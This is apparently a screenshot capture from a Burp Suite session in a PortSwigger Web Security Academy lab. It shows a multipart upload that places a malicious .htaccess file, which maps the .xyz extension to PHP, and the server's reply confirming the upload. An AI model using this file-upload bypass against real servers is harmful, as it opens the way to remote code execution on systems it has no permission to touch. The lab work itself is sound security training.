 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ac2b1f151ef32f9fc0b9432600f90045.web-security-academy.net
3 Cookie: session=IUW6xyE3SnbZiWV4sPUcBGKKSJaJYVba
4 Content-Length: 442
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="98"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://ac2b1f151ef32f9fc0b9432600f90045.web-security-academy.ne
t
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary2iIcLAH84xPWzo6r
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://ac2b1f151ef32f9fc0b9432600f90045.web-security-academy.ne
t/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundary2iIcLAH84xPWzo6r
24 Content-Disposition: form-data; name="avatar"; filename="
.htaccess"
25 Content-Type: text/plain
26
27 AddType application/x-httpd-php .xyz
28
29 ------WebKitFormBoundary2iIcLAH84xPWzo6r
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundary2iIcLAH84xPWzo6r
34 Content-Disposition: form-data; name="csrf"
35
36 LgGgbVWq6O6jeOQ4fWUz4rFTihxh7zmR
37 ------WebKitFormBoundary2iIcLAH84xPWzo6r--
38
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Mar 2022 14:11:16 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search... 0 matches